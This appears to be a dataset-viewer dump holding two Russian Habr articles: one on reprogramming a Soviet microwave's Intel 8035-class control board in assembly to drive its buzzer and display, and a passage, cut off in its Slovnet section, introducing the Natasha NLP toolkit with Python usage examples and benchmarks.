
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Программируем микроволновку или контроллер 40-летней давности
Привет, недавно мне совершенно случайно попалась в руки такая железка:

Ну железка и железка, подумал я… На плате присутствует микроконтроллер РВЕ035, расширитель IO m5l8243p, ИР12 между РФ5 и контроллером и там еще где-то ЛН1 в стороне болтается. Мне сразу понравилась хорошая раритетная ПЗУ на 2Кб РФ5 в панельке в золоте. Думаю, сниму ее, а остальное смело в утиль, бо вся плата залита лаком по самое небалуйся..А потом все-таки стало интересно, а что это такое вообще?
Выяснилось, что это плата управления от советской микроволновки типа Электроника 23 (aka БУВИ-2 aka Фея aka Днепрянка). В интернете быстро нашлась даже схема девайса: <http://www.elremont.ru/small_rbt/bt_rem32.php> Теперь, когда стало понятно, что это такое, одна рука уверенно потянулась к мусорке, а другая нечаянно вбила в гугле «РВЕ035» и… И я заинтересовался и внимательно вгляделся в плату. Раз есть контроллер, значит для него можно писать программы. Еще прямо на плате есть какой-никакой экран (4 цифры) куда можно выводить всякие матерные ругательства (BABA, SISI, ну, вы поняли). Так же здесь еще есть пьезоэлемент, а значит можно пищать. Ко всему прочему можно 4x4 клавиатуру подключить. Это же прямо девборда какая-то получается, обрадовался я!
Как уже было сказано, на плате установлен контроллер РВЕ035. В России он больше известен по названию КР1816ВЕ35, а вообще, это великий и ужасный Intel 8035 серии [MSC-48](http://en.wikipedia.org/wiki/Intel_MCS-48). Первые экземпляры начали производить в 1976, то есть примерно 40 лет назад. В контроллере нет своей памяти для программ, поэтому он общается по внешней шине с ПЗУ, откуда и читает инструкции на выполнение. Зато есть 64 байта ОЗУ, из которых примерно 32 байта можно использовать как угодно, а остальные предназначены для регистров и стека. Есть таймер, есть прерывание от таймера, есть внешнее прерывание, есть система приоритетов. Короче нормальный олдскульный контроллер, не чета жирным PIC'ам. То, что так долго ждали большевики. Сразу захотелось под него что-нибудь закодить.
Но сперва предстояло решить одну трудность, а именно подключить плату. Как видно из схемы, для питания цифровой части требуется просто +5V, а вот для питания индикатора нужно 2,5V и 30V переменного напряжения.

Кстати про индикатор — это же лампа! Да, теплая ламповая радиолампа, а не какие-то там попсовые светодиоды. И как у лампы у нее есть катод анод и сетка. Такой тип индикаторов называется люминесцентно-вакумный индикатор. Немного подумав над схемой, я увидел, что 30В переменки идут на диодный мостик, значит они выпрямляются. И даже 2.5В тоже идут на диоды и после них на сетку, значит они тоже выпрямляются. Значит, можно попробовать подключить плату к постоянному напряжению. Вместо 30V я подал 12V, вместо 2.5V я подал 3.3V со стандартного блока питания формата ATX. Для этого подпаялся проводками к плате. Получилось так:

Но включив плату, я сначала было разочаровался. Некоторые сегменты на дисплее не светились. Сначала я думал, что 12 вольт не достаточно, но потом внимательно осмотрев плату обнаружил непропай в двух местах рядом с индикатором. Прозвонил, пропаял. Плата завелась, на экране появились цифры для установки времени и выбора режима программы. Вот так, хотел выкинуть, а в итоге починил. Настало время жарить.
Я воспользовался свободным кросс-платформенным ассемблером [Asm48](http://sourceforge.net/projects/asm48/). Прикольно, что есть версия для MacOS, видимо авторы не обделены чувством юмора, по крайней мере я оценил. Ну значит скачиваем ассемблер, там все просто: ASM48 <имяфайла.asm> Первое, что я сделал, это «поморгал светодиодом», только вместо светодиода я дергал ногу динамика (пьезоэлемента) в бесконечном цикле с задержкой. Динамик подключен к порту 1, старший бит:
```
jmp main
nop
nop
nop
nop
nop
nop
main:
mov r6,#0 ; в регистре r6 - 0 или 80h
forever:
mov a,r6 ; пересылаем из регистра в ALU
xrl a,#080h ; a = a xor 80h
outl p1,a ; выводим в порт 1
mov r6,a ; сохраняем значение в r6
call onesec ; секундная задержка
jmp forever ; бесконечный цикл
;---PROCEDURES
;;;;;;;;
delay100:
mov r1,#84
loopex: mov r2,#236
loopin: djnz r2,loopin
djnz r1,loopex
mov r3,#4
loopad: djnz r3,loopad
ret
;;;;;;;;
onesec:
mov r4,#10
loop_d: call delay100
djnz r4,loop_d
ret
```
Скомпилировав программу и зашив ее на программаторе в ПЗУ 2716, запускаю плату и слышу периодические щелчки с интервалом около секунды. Работает! Теперь предстояло разобраться с экраном. По схеме видно, что «маска» символа ABCDEFG подключена к порту 1. Причем сигнал инвертированный, то есть когда 1 — палочка не горит, когда 0 — горит. Для того, чтобы задать маску буквы «H» посмотрим картинку:

Начинаем обходить букву с G до A, так как здесь обратный порядок следования бит: G закрашена, значит 1; F закрашена, значит 1; E закрашена, значит 1; D не закрашена, значит 0 и тд. В итоге получается: 1110110b. Мы помним, что сигналы инвертированные, поэтому нужно проинвертировать саму маску: not 1110110b = 0001001b. Или 9h. Послав это число в порт 1 мы установим маску для буквы. Сложнее с выбором символа. Здесь применена динамическая индикация. Вкратце суть сводится к тому, что мы постоянно должны задать маску, зажечь первый символ, задать маску, зажечь второй символ и тд. За разрешение свечения символа отвечает второй порт, который с помощью микросхемы m5l8243p расширен до 4-ех четырех битных портов. Для обращения к таким портам служит команда **MOVD**, а сами порты имеют номера P4, P5, P6, P7. P4 по замыслу авторов отвечает за сканирование клавиатуры, а вот P5 как раз устанавливает один из четырех символов для отображения.

Сперва я пытался сделать динамическую индикацию в основном цикле программы, но потом использовал для этого таймер. А в основном цикле программы меняется буфер индикатора, отображающий с периодичностью в 1 секунду надписи «HELO» и «2014»
**Исходный текст программы**
```
;DATA
.equ disp_buf, 030h ; 4 bytes buffer
;;; reset vector
.org 0
dis i ; disable interrupts
jmp main
;;; external interrupt vector--trap
.org 3
jmp $ ; nop
;;; timer interrupt vector
.org 7
sel rb1
mov a,#0d5h
mov t,a
mov a,#00FH
orld p5,a
mov a,disp_buf-1
add a,r5
mov r0,a
mov a,@r0
outl p1,a
mov a,r4
movd p5,a
rl a
mov r4,a
djnz r5,exit_tmr
mov r4,#0feh
mov r5,4
exit_tmr:
sel rb0
mov a,#0d8h
mov t,a
; strt t
retr
;MAIN
main:
;initialize
dis tcnti ; turn off counter
mov r1,#0
mov r5,#0
call copy_buf
sel rb1 ; timer variables
mov r4,#0feh ; 1110h - CT position
mov r5,4 ; R5 = buf offset
sel rb0
mov a,#0e5h
mov t,a
strt t
en tcnti
mov a,#0ffh
movd p6,a
main_loop:
call onesec
mov a,r5
xrl a,#4
mov r5,a
mov r1,a
call copy_buf
jmp main_loop
msg_table:
.db #0c0h ;O
.db #0c7h ;L
.db #086h ;E
.db #089h ;H
.db #099h ;4
.db #0f9h ;1
.db #0c0h ;0
.db #0a4h ;2
;;;;;;;;
delay100:
mov r6,#84
loopex: mov r2,#236
loopin: djnz r2,loopin
djnz r6,loopex
mov r6,#4
loopad: djnz r6,loopad
ret
;;;;;;;;
onesec:
mov r3,#10
loop_d: call delay100
djnz r3,loop_d
ret
;;;;;;;;
;copy from msg_table to display buffer 4 bytes
; R1 = msg_table offset
;;;;;;;;
copy_buf:
mov r0,disp_buf
mov r2,4
copy_lp:
mov a,r1
add a,#msg_table
movp a,@a
mov @r0,a
inc r0
inc r1
djnz r2,copy_lp
ret
```
Коротенькая видео-демонстрация работы девайса:
Пытливый хабраюзер наверняка заметил баг в конце ролика, когда вместо HELO высветилось не совсем то, что надо. Я его тоже заметил, да. А все потому, что когда в основной программе происходит пересылка в буффер дисплея я забыл остановить таймер. Перед call copy\_buf нужно сделать DIS TCNTI а после EN TCNTI. Так то!
Теперь только остается сыграть на девайсе «в лесу родилась елочка» и миссию буду считать удачно завершенной. Всем добра!
##### Литературка:
1) MCS-48 AND UPI-41 ASSEMBLER LANGUAGE MANUAL 1976
2) 2 том Справочника Шахнова (Микропроцессоры и микропроцессорные комплекты интегральных микросхем)
3) Сташин В.В. и др. — Проектирование цифровых устройств на однокристальных микроконтроллерах
4) Знакосинтезирующие индикаторы: Справочник/ Под ред. В. П. Балашова
5) Быстров Ю.А. Сто схем с индикаторами | https://habr.com/ru/post/214355/ | null | ru | null |
# Проект Natasha. Набор качественных открытых инструментов для обработки естественного русского языка (NLP)
Два года назад я писал на Хабр [статью про Yargy-парсер и библиотеку Natasha](https://habr.com/ru/post/349864/), рассказывал про решение задачи NER для русского языка, построенное на правилах. Проект хорошо приняли. Yargy-парсер заменил [яндексовый Томита-парсер](https://yandex.ru/dev/tomita/) в крупных проектах внутри Сбера, Интерфакса и РИА Новостей. Библиотека Natasha сейчас встроена в образовательные программы ВШЭ, МФТИ и МГУ.
Проект подрос, библиотека теперь решает все базовые задачи обработки естественного русского языка: сегментация на токены и предложения, морфологический и синтаксический анализ, лемматизация, извлечение именованных сущностей.

Для новостных статей качество на всех задачах [сравнимо или превосходит существующие решения](https://github.com/natasha/natasha#evaluation). Например с задачей NER Natasha справляется на 1 процентный пункт хуже, чем [Deeppavlov BERT NER](https://github.com/natasha/naeval#deeppavlov_bert_ner) (F1 PER 0.97, LOC 0.91, ORG 0.85), модель весит в 75 раз меньше (27МБ), работает на CPU в 2 раза быстрее (25 статей/сек), чем BERT NER на GPU.
[В проекте 9 репозиториев](https://github.com/natasha), библиотека Natasha объединяет их под одним интерфейсом. В статье поговорим про новые инструменты, сравним их с существующими решениями: [Deeppavlov](http://deeppavlov.ai/), [SpaCy](https://spacy.io/), [UDPipe](http://ufal.mff.cuni.cz/udpipe).

> Этому лонгриду предшествовала серия публикация на сайте [natasha.github.io](http://natasha.github.io/):
>
>
>
> * [Natasha — качественный компактный NER для русского языка](http://natasha.github.io/ner)
> * [Navec — компактные эмбеддинги для русского языка](http://natasha.github.io/navec)
> * [Corus — коллекция русскоязычных NLP-датасетов](http://natasha.github.io/corus)
> * [Razdel — сегментация русскоязычного текста на токены и предложения](http://natasha.github.io/razdel)
> * [Naeval — количественное сравнение систем для русскоязычного NLP](http://natasha.github.io/naeval)
> * [Nerus — большой синтетический русскоязычный датасет с разметкой морфологии, синтаксиса и именованных сущностей](http://natasha.github.io/nerus)
>
>
>
> В тексте использованы заметки и обсуждения из чата [t.me/natural\_language\_processing](https://t.me/natural_language_processing), там же в закрепе появляются ссылки на новые материалы:
>
>
>
> * [Почему Natasha не использует Transformers. BERT в 100 строк](https://t.me/natural_language_processing/17369)
> * [BERT-модели Slovnet](https://t.me/natural_language_processing/18186)
> * [Ламповый стрим про историю проекта Natasha](https://t.me/natural_language_processing/18673)
> * [Обновлённая документация Yargy](https://t.me/natural_language_processing/19507)
> * [Дополнительные материалы по Yargy-парсеру](https://t.me/natural_language_processing/19508)
>
>
>
>
Если вас пугает размер текста ниже, посмотрите первые 20 минут лампового стрима про историю проекта Natasha, там короткий пересказ:
Кто больше любит слушать, посмотрите часовой доклад на Datafest 2020, он почти покрывает этот пост:
Содержание:
* [Natasha — набор качественных открытых инструментов для обработки естественного русского языка. Интерфейс для низкоуровневых библиотек проекта](#natasha)
* [Razdel — сегментация русскоязычного текста на токены и предложения](#razdel)
* [Slovnet — deep learning моделирование для обработки естественного русского языка](#slovnet)
* [Navec — компактные эмбеддинги для русского языка](#navec)
* [Nerus — большой синтетический датасет с разметкой морфологии, синтаксиса и именованных сущностей](#nerus)
* [Corus — коллекция ссылок на публичные русскоязычные датасеты + функции для загрузки](#corus)
* [Naeval — количественное сравнение систем для русскоязычного NLP](#naeval)
* [Yargy-парсер — извлечение структурированное информации из текстов на русском языке с помощью грамматик и словарей](#yargy)
* [Ipymarkup — визуализация разметки именованных сущностей и синтаксических связей](#ipymarkup)
Natasha — набор качественных открытых инструментов для обработки естественного русского языка. Интерфейс для низкоуровневых библиотек проекта
---------------------------------------------------------------------------------------------------------------------------------------------

Раньше библиотека Natasha решала задачу [NER для русского языка, была построена на правилах](https://habr.com/ru/post/349864/), показывала среднее качество и производительность. Сейчас Natasha — это целый [большой проект, состоит из 9 репозиториев](https://github.com/natasha). [Библиотека Natasha](https://github.com/natasha/natasha) объединяет их под одним интерфейсом, решает базовые задачи обработки естественного русского языка: сегментация на токены и предложения, предобученные эмбеддинги, анализ морфологии и синтаксиса, лемматизация, NER. Все решения показывают [топовые результаты в новостной тематике](https://github.com/natasha/natasha#evaluation), быстро работают на CPU.
Natasha похожа на другие библиотеки-комбайны: [SpaCy](https://spacy.io/), [UDPipe](http://ufal.mff.cuni.cz/udpipe), [Stanza](https://stanfordnlp.github.io/stanza/). SpaCy инициализирует и вызывает модели неявно, пользователь передаёт текст в магическую функцию `nlp`, получает полностью разобранный документ.
```
import spacy
# Внутри load происходит загрузка предобученных эмбеддингов,
# инициализация компонентов для разбора морфологии, синтаксиса и NER
nlp = spacy.load('...')
# Пайплайн моделей обрабатывает текст, возвращает разобранный документ
text = '...'
doc = nlp(text)
```
Интерфейс Natasha более многословный. Пользователь явно инициализирует компоненты: загружает предобученные эмбеддинги, передаёт их в конструкторы моделей. Сам вызывает методы `segment`, `tag_morph`, `parse_syntax` для сегментации на токены и предложения, анализа морфологии и синтаксиса.
```
>>> from natasha import (
Segmenter,
NewsEmbedding,
NewsMorphTagger,
NewsSyntaxParser,
Doc
)
>>> segmenter = Segmenter()
>>> emb = NewsEmbedding()
>>> morph_tagger = NewsMorphTagger(emb)
>>> syntax_parser = NewsSyntaxParser(emb)
>>> text = 'Посол Израиля на Украине Йоэль Лион признался, что пришел в шок, узнав о решении властей Львовской области объявить 2019 год годом лидера запрещенной в России Организации украинских националистов (ОУН) Степана Бандеры...'
>>> doc = Doc(text)
>>> doc.segment(segmenter)
>>> doc.tag_morph(morph_tagger)
>>> doc.parse_syntax(syntax_parser)
>>> sent = doc.sents[0]
>>> sent.morph.print()
Посол NOUN|Animacy=Anim|Case=Nom|Gender=Masc|Number=Sing
Израиля PROPN|Animacy=Inan|Case=Gen|Gender=Masc|Number=Sing
на ADP
Украине PROPN|Animacy=Inan|Case=Loc|Gender=Fem|Number=Sing
Йоэль PROPN|Animacy=Anim|Case=Nom|Gender=Masc|Number=Sing
Лион PROPN|Animacy=Anim|Case=Nom|Gender=Masc|Number=Sing
...
>>> sent.syntax.print()
┌──► Посол nsubj
│ Израиля
│ ┌► на case
│ └─ Украине
│ ┌─ Йоэль
│ └► Лион flat:name
┌─────┌─└─── признался
│ │ ┌──► , punct
│ │ │ ┌► что mark
│ └►└─└─ пришел ccomp
│ │ ┌► в case
│ └──►└─ шок obl
...
```
Модуль извлечения именованных сущностей не зависит от результатов морфологического и синтаксического разбора, его можно использовать отдельно.
```
>>> from natasha import NewsNERTagger
>>> ner_tagger = NewsNERTagger(emb)
>>> doc.tag_ner(ner_tagger)
>>> doc.ner.print()
Посол Израиля на Украине Йоэль Лион признался, что пришел в шок, узнав
LOC──── LOC──── PER───────
о решении властей Львовской области объявить 2019 год годом лидера
LOC──────────────
запрещенной в России Организации украинских националистов (ОУН)
LOC─── ORG───────────────────────────────────────
Степана Бандеры...
PER────────────
```
Natasha решает задачу лемматизации, использует [Pymorphy2](https://pymorphy2.readthedocs.io/en/latest/) и результаты морфологического разбора.
```
>>> from natasha import MorphVocab
>>> morph_vocab = MorphVocab()
>>> for token in doc.tokens:
>>> token.lemmatize(morph_vocab)
>>> {_.text: _.lemma for _ in doc.tokens}
{'Посол': 'посол',
'Израиля': 'израиль',
'на': 'на',
'Украине': 'украина',
'Йоэль': 'йоэль',
'Лион': 'лион',
'признался': 'признаться',
',': ',',
'что': 'что',
'пришел': 'прийти'
...
```
Чтобы привести словосочетание к нормальной форме, недостаточно найти леммы отдельных слов, для «МИД России» получится «МИД Россия», для «Организации украинских националистов» — «Организация украинский националист». Natasha использует результаты синтаксического разбора, учитывает связи между словами, нормализует именованные сущности.
```
>>> for span in doc.spans:
>>> span.normalize(morph_vocab)
>>> {_.text: _.normal for _ in doc.spans}
{'Израиля': 'Израиль',
'Украине': 'Украина',
'Йоэль Лион': 'Йоэль Лион',
'Львовской области': 'Львовская область',
'России': 'Россия',
'Организации украинских националистов (ОУН)': 'Организация украинских националистов (ОУН)',
'Степана Бандеры': 'Степан Бандера',
...
```
Natasha находит в тексте имена, названия организаций и топонимов. Для имён в библиотеке есть набор готовых правил для [Yargy-парсера](https://github.com/natasha/yargy), модуль делит нормированные имена на части, из «Виктор Федорович Ющенко» получается `{first: Виктор, last: Ющенко, middle: Федорович}`.
```
>>> from natasha import (
PER,
NamesExtractor,
)
>>> names_extractor = NamesExtractor(morph_vocab)
>>> for span in doc.spans:
>>> if span.type == PER:
>>> span.extract_fact(names_extractor)
>>> {_.normal: _.fact.as_dict for _ in doc.spans if _.type == PER}
{'Йоэль Лион': {'first': 'Йоэль', 'last': 'Лион'},
'Степан Бандера': {'first': 'Степан', 'last': 'Бандера'},
'Петр Порошенко': {'first': 'Петр', 'last': 'Порошенко'},
'Бандера': {'last': 'Бандера'},
'Виктор Ющенко': {'first': 'Виктор', 'last': 'Ющенко'}}
```
В библиотеке собраны правила для разбора дат, сумм денег и адресов, они описаны в [документации и справочнике](https://nbviewer.jupyter.org/github/natasha/natasha/blob/master/docs.ipynb).
Библиотека Natasha хорошо подходит для демонстрации технологий проекта, используется в образовании. Архивы с весами моделей встроены в пакет, после установки не нужно ничего скачивать и настраивать.
Natasha объединяет под одним интерфейсом другие библиотеки проекта. Для решения практических задач стоит использовать их напрямую:
* [Razdel](https://github.com/natasha/razdel) — сегментация текста на предложения и токены;
* [Navec](https://github.com/natasha/navec) — качественный компактные эмбеддинги;
* [Slovnet](https://github.com/natasha/slovnet) — современные компактные модели для морфологии, синтаксиса, NER;
* [Yargy](https://github.com/natasha/yargy) — правила и словари для извлечения структурированной информации;
* [Ipymarkup](https://github.com/natasha/ipymarkup) — визуализация NER и синтаксической разметки;
* [Corus](https://github.com/natasha/corus) — коллекция ссылок на публичные русскоязычные датасеты;
* [Nerus](https://github.com/natasha/nerus) — большой корпус с автоматической разметкой именованных сущностей, морфологии и синтаксиса.
Razdel — сегментация русскоязычного текста на токены и предложения
------------------------------------------------------------------

[Библиотека Razdel](https://github.com/natasha/razdel) — часть проекта Natasha, делит русскоязычный текст на токены и предложения. [Инструкция по установке](https://github.com/natasha/razdel#installation), [пример использования](https://github.com/natasha/razdel#usage) и [замеры производительности](https://github.com/natasha/razdel#evaluation) в репозитории Razdel.
```
>>> from razdel import tokenize, sentenize
>>> text = 'Кружка-термос на 0.5л (50/64 см³, 516;...)'
>>> list(tokenize(text))
[Substring(start=0, stop=13, text='Кружка-термос'),
Substring(start=14, stop=16, text='на'),
Substring(start=17, stop=20, text='0.5'),
Substring(start=20, stop=21, text='л'),
Substring(start=22, stop=23, text='(')
...]
>>> text = '''
... - "Так в чем же дело?" - "Не ра-ду-ют".
... И т. д. и т. п. В общем, вся газета
... '''
>>> list(sentenize(text))
[Substring(start=1, stop=23, text='- "Так в чем же дело?"'),
Substring(start=24, stop=40, text='- "Не ра-ду-ют".'),
Substring(start=41, stop=56, text='И т. д. и т. п.'),
Substring(start=57, stop=76, text='В общем, вся газета')]
```
Современные модели часто не заморачиваются на счёт сегментации, используют [BPE](https://dyakonov.org/2019/11/29/токенизация-на-подслова-subword-tokenization/), показывают замечательные результаты, вспомним все версии [GPT](https://openai.com/blog/better-language-models/) и зоопарк [BERT](https://arxiv.org/abs/1810.04805)ов. Natasha решает задачи разбора морфологии и синтаксиса, они имеют смысл только для отдельных слов внутри одного предложения. Поэтому мы ответственно подходим к этапу сегментации, стараемся повторить разметку из популярных открытых датасетов: [SynTagRus](https://github.com/natasha/corus#load_ud_syntag), [OpenCorpora](https://github.com/natasha/corus#load_morphoru_corpora), [GICRYA](https://github.com/natasha/corus#load_morphoru_gicrya).
Скорость и качество Razdel сопоставимы или выше, чем у других открытых решений для русского языка.
| Решения для сегментации на токены | Ошибки на 1000 токенов | Время обработки, секунды |
| Regexp-baseline | 19 | **0.5** |
| [SpaCy](https://github.com/natasha/naeval#spacy) | 17 | 5.4 |
| [NLTK](https://github.com/natasha/naeval#nltk) | 130 | 3.1 |
| [MyStem](https://github.com/natasha/naeval#mystem) | 19 | 4.5 |
| [Moses](https://github.com/natasha/naeval#moses) | **11** | **1.9** |
| [SegTok](https://github.com/natasha/naeval#segtok) | 12 | 2.1 |
| [SpaCy Russian Tokenizer](https://github.com/natasha/naeval#spacy_russian_tokenizer) | **8** | 46.4 |
| [RuTokenizer](https://github.com/natasha/naeval#rutokenizer) | 15 | **1.0** |
| Razdel | **7** | 2.6 |
| Решения для сегментации на предложения | Ошибки на 1000 предложений | Время обработки, секунды |
| Regexp-baseline | 76 | **0.7** |
| [SegTok](https://github.com/natasha/naeval#segtok) | 381 | 10.8 |
| [Moses](https://github.com/natasha/naeval#moses) | 166 | **7.0** |
| [NLTK](https://github.com/natasha/naeval#nltk) | **57** | 7.1 |
| [DeepPavlov](https://github.com/natasha/naeval#rusenttokenizer) | **41** | 8.5 |
| Razdel | **43** | **4.8** |
*Число ошибок среднее по 4 датасетам: [SynTagRus](https://github.com/natasha/corus#load_ud_syntag), [OpenCorpora](https://github.com/natasha/corus#load_morphoru_corpora), [GICRYA](https://github.com/natasha/corus#load_morphoru_gicrya) and [RNC](https://github.com/natasha/corus#load_morphoru_rnc). Подробнее в [репозитории Razdel](https://github.com/natasha/razdel#evaluation).*
Зачем вообще нужен Razdel, если похожее качество даёт baseline с регулярочкой и для русского языка есть куча готовых решений? На самом деле, Razdel это не просто токенизатор, а небольшой сегментационный движок на правилах. Сегментация базовая задача, часто встречается на практике. Например, есть судебный акт, нужно выделить в нём резолютивную часть и поделить её на параграфы. Естественно, готовые решения так не умеют. Как писать свои правила [читайте в исходниках](https://github.com/natasha/razdel/blob/master/razdel/segmenters/sentenize.py). Дальше речь о том, как упороться и сделать на нашем движке топовое решение для токенов и предложений.
### В чём сложность?
В русском языке предложения обычно заканчиваются точкой, вопросительным или восклицательным знаком. Просто разделим текст регулярным выражением `[.?!]\s+`. Такое решение даст 76 ошибок на 1000 предложений. Типы и примеры ошибок:
Cокращения
… любая площадка с аудиторией от 3 тыс.▒человек является блогером.
… над ними с конца XVII в.▒стоял бей;
… в Камерном музыкальном театре им.▒Б.А. Покровского.
Инициалы
В след за операми «Идоменей» В.А.▒Моцарта – Р.▒Штрауса …
Списки
2.▒думал будет в финское консульство красивая длинная очередь …
г.▒билеты на поезда российских железных дорог …
В конце предложения смайлик или типографское многоточие
Кто предложит способ избавления от минусов — тому спасибо :)▒Посмотрел, призадумался…▒Вот это уже более неприятно, поскольку содержательность нарушится.
Цитаты, прямая речь, в конце предложения кавычка
— невесты у вас в городе есть?»▒«Кому и кобыла невеста».
«Как хорошо, что я не такой!»▒Сейчас при переводе сделал фрейдстскую ошибку:«идология».
Razdel учитывает эти нюансы, сокращает число ошибок c 76 до 43 на 1000 предложений.
С токенами аналогичная ситуация. Хорошее базовое решение даёт регулярное выражение `[а-яё-]+|[0-9]+|[^а-яё0-9 ]`, оно делает 19 ошибок на 1000 токенов. Примеры:
Дробные числа, сложная пунктуация
… В конце 1980▒-х — начале 1990▒-х
… БС-▒3 можно отметить слегка меньшую массу (3▒,▒6 т)
— да и умерла.▒.▒. Понял ли девку, сокол?▒!
Razdel сокращает число ошибок до 7 на 1000 токенов.
### Принцип работы
Система построена на правилах. Принцип сегментации на токены и предложения одинаковый.
#### Сбор кандидатов
Находим в тексте всех кандидатов на конец предложения: точки, многоточия, скобки, кавычки.
6.▒Наиболее частый и при этом высоко оцененный вариант ответов «я рада»▒(13 высказываний, 25 баллов)▒– ситуации получения одобрения и поощрения.▒7.▒Примечательно, что в ответе «я знаю»▒оценен как максимально стереотипный, но лишь раз встречается ответ «я женщина»▒;▒присутствуют высказывания «один брак – это всё, что меня ждет в этой жизни»▒и «рано или поздно придется рожать»▒.▒Составители: В.▒П.▒Головин, Ф.▒В.▒Заничев, А.▒Л.▒Расторгуев, Р.▒В.▒Савко, И.▒И.▒Тучков.
Для токенов дробим текст на атомы. Внутри атома точно не проходит граница токена.
В▒конце▒1980▒-▒х▒-▒начале▒1990▒-▒х▒
БС▒-▒3▒можно▒отметить▒слегка▒меньшую▒массу▒(▒3▒,▒6▒т▒)▒
▒—▒да▒и▒умерла▒.▒.▒.▒Понял▒ли▒девку▒,▒сокол▒?▒!
#### Объединение
Последовательно обходим кандидатов на разделение, убираем лишние. Используем список эвристик.
Элемент списка. Разделитель — точка или скобка, слева число или буква
6.▒Наиболее частый и при этом высоко оцененный вариант ответов «я рада» (13 высказываний, 25 баллов) – ситуации получения одобрения и поощрения. 7.▒Примечательно, что в ответе «я знаю» …
Инициалы. Разделитель — точка, слева одна заглавная буква
… Составители: В.▒П.▒Головин, Ф.▒В.▒Заничев, А.▒Л.▒Расторгуев, Р.▒В.▒Савко, И.▒И.▒Тучков.
Справа от разделителя нет пробела
… но лишь раз встречается ответ «я женщина»▒; присутствуют высказывания «один брак – это всё, что меня ждет в этой жизни» и «рано или поздно придется рожать»▒.
Перед закрывающей кавычкой или скобкой нет знака конца предложения, это не цитата и не прямая речь
6. Наиболее частый и при этом высоко оцененный вариант ответов «я рада»▒(13 высказываний, 25 баллов)▒– ситуации получения одобрения и поощрения. … «один брак – это всё, что меня ждет в этой жизни»▒и «рано или поздно придется рожать».
В результате остаётся два разделителя, считаем их концами предложений.
6. Наиболее частый и при этом высоко оцененный вариант ответов «я рада» (13 высказываний, 25 баллов) – ситуации получения одобрения и поощрения.▒7. Примечательно, что в ответе «я знаю» оценен как максимально стереотипный, но лишь раз встречается ответ «я женщина»; присутствуют высказывания «один брак – это всё, что меня ждет в этой жизни» и «рано или поздно придется рожать».▒Составители: В. П. Головин, Ф. В. Заничев, А. Л. Расторгуев, Р. В. Савко, И. И. Тучков.
Для токенов процедура аналогичная, правила другие.
Дробь или рациональное число
… (3▒,▒6 т) …
Сложная пунктуация
— да и умерла.▒.▒. Понял ли девку, сокол?▒!
Вокруг дефиса нет пробелов, это не начало прямой речи
В конце 1980▒-▒х — начале 1990▒-▒х
БС▒-▒3 можно отметить …
Всё что осталось считаем границами токенов.
В▒конце▒1980-х▒-▒начале▒1990-х▒
БС-3▒можно▒отметить▒слегка▒меньшую▒массу▒(▒3,6▒т▒)▒
▒—▒да▒и▒умерла▒...▒Понял▒ли▒девку▒,▒сокол▒?!
### Ограничения
Правила в Razdel оптимизированы для аккуратно написанных текстов с правильной пунктуацией. Решение хорошо работает с новостными статьями, художественными текстами. На постах из социальных сетей, расшифровках телефонных разговоров качество ниже. Если между предложениями нет пробела или в конце нет точки или предложение начинается с маленькой буквы, Razdel сделает ошибку.
Как писать правила под свои задачи [читайте в исходниках](https://github.com/natasha/razdel/blob/master/razdel/segmenters/sentenize.py), в документации эта тема пока не раскрыта.
Slovnet — deep learning моделирование для обработки естественного русского языка
--------------------------------------------------------------------------------

В проекте Natasha [Slovnet](https://github.com/natasha/slovnet) занимается обучением и инференсом современных моделей для русскоязычного NLP. В библиотеке собраны качественные компактные модели для извлечения именованных сущностей, разбора морфологии и синтаксиса. [Качество на всех задачах сравнимо или превосходит](https://github.com/natasha/slovnet#evaluation) другие отрытые решения для русского языка на текстах новостной тематики. [Инструкция по установке](https://github.com/natasha/slovnet#install), [примеры использования](https://github.com/natasha/slovnet#usage) — в [репозитории Slovnet](https://github.com/natasha/slovnet). Подробно разберёмся, как устроено решение для задачи NER, для морфологии и синтаксиса всё по аналогии.
